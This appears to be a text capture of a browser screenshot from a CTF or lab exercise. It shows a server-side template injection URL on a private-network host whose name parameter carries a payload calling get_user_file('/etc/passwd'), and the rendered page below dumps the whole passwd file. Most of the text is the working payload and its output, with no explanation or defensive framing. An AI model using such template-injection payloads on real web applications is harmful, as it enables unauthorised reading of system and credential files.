 192.168.17.144:5000/hello-template-injection?name=MoonBack.{{get_user_file('/etc/passwd')}}
70%
S!
AWD 校园网 爱站 dy ctf 移动设备上的书签
Hello MoonBack.['root:x:0:0:root:/root:/bin/bash\n', 'daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n', 'bin:x:2:2:bin:/bin:/usr/sbin/nologin\n', 'sys:x:3:3:sys:/dev:/usr/sbin
/nologin\n', 'sync:x:4:65534:sync:/bin:/bin/sync\n', 'games:x:5:60:games:/usr/games:/usr/sbin/nologin\n', 'man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n', 'lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin\n', 'mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n', 'news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n', 'uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin\n', 'proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n', 'www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n', 'backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin\n', 'list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n', 'irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\n', 'gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\n', 'nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n', 'systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false\n', 'systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false\n', 'systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd
/resolve:/bin/false\n', 'systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false\n', 'syslog:x:104:108::/home/syslog:/bin/false\n', '_apt:x:105:65534::/nonexistent:
/bin/false\n', 'messagebus:x:106:110::/var/run/dbus:/bin/false\n', 'uuidd:x:107:111::/run/uuidd:/bin/false\n', 'lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:
/bin/false\n', 'whoopsie:x:109:117::/nonexistent:/bin/false\n', 'avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false\n', 'avahi:x:111:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false\n', 'dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false\n', 'colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:
/bin/false\n', 'speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false\n', 'hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false\n',
'kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false\n', 'pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false\n', 'rtkit:x:118:126:RealtimeKit,,,:/proc:
/bin/false\n', 'saned:x:119:127::/var/lib/saned:/bin/false\n', 'usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false\n', 'ubuntu:x:1000:1000:Ubuntu 64位,,,:/home/ubuntu:
/bin/bash\n', 'mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false\n']!